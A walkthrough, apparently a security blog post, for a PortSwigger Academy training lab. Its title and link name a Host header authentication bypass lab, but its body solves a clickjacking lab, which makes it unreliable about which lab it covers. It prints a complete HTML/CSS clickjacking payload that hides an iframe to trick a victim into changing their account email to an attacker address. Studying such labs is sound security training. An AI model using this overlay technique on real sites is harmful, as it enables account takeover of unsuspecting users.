PortSwigger's "Host header authentication bypass" Walkthrough
This is a quick post for the “host header authentication bypass” lab from PortSwigger Academy. For this walkthrough, you’ll need a Portswigger Academy account, and Burp Suite installed and running.
Log in to your Academy account and then view the lab at https://portswigger.net/web-security/host-header/exploiting/lab-host-header-authentication-bypass. This is accessible from the “all labs” view or from the HTTP Host Header Attacks page.
Challenge Information
Click the “Access the Lab” button and you will be taken to a temporary website that is created for your account. This will be in format https://<random string here>.web-security-academy.net/.
If you are new to clickjacking, it’s highly recommended to read the previous post, which goes into detail about the development of the HTML and CSS used for this.
The TL;DR is that we’ll use HTML and CSS to create an invisible layer over what the user sees. They’ll interact with this layer and as a result, perform actions they didn’t mean to.
Here’s the website:
Preloading the Email

If we log in to the website with username wiener and password peter as provided by the challenge description, we see the usual account page.
If you click on “My account” again, the URL updates to:

https://<random-string>.web-security-academy.net/my-account?id=wienerTaking a guess, we can add &email=test to the end:
https://<random-string>.web-security-academy.net/my-account?id=wiener&email=testAnd see that that populates the email address in the field. Awesome!
Lab Solution
Here’s a starting script that was used in the original clickjacking post:
<style>
.visible {
  position:absolute;
  top:0px;
  left:0px;
  z-index: 1;
}
.overlaid-iframe {
  position:relative;
  width:700px;
  height: 700px;
  opacity: 0.1;
  z-index: 2;
}
</style>
<div class="visible">Click me</div>
<iframe class="overlaid-iframe" src="https://<random-string>.web-security-academy.net/my-account?email=newemail@evil.net"></iframe>
The only modification made is that the iframe now loads in the URL with our preloaded email address:
https://<random-string>.web-security-academy.net/my-account?email=newemail@evil.net

If you copy this into the exploit server and click “Store”, then view it, you’ll see something like this:
Open up Dev Tools and then use the Elements tab to modify the top and left CSS values for the “Click here” element, so that it overlaps with the button:

Modifying things in Dev Tools is not a permanent change, it simply lets us try things out without going through the whole exploit process each time.

Save these new values in the exploit server, and you should see this when you open the exploit:
Next, change the opacity down from 0.1 to 0.0001. This will make the webpage look "normal", without the obvious overlay.
Here’s the final payload:
<style>
.visible {
  position:absolute;
  top:450px;
  left:60px;
  z-index: 1;
}
.overlaid-iframe {
  position:relative;
  width:700px;
  height: 700px;
  opacity: 0.0001;
  z-index: 2;
}
</style>
<div class="visible">Click me</div>
<iframe class="overlaid-iframe" src="https://<random-string>.web-security-academy.net/my-account?email=newemail@evil.net"></iframe>
Click “Deliver exploit to victim” and then you should see the lab update as “solved”!
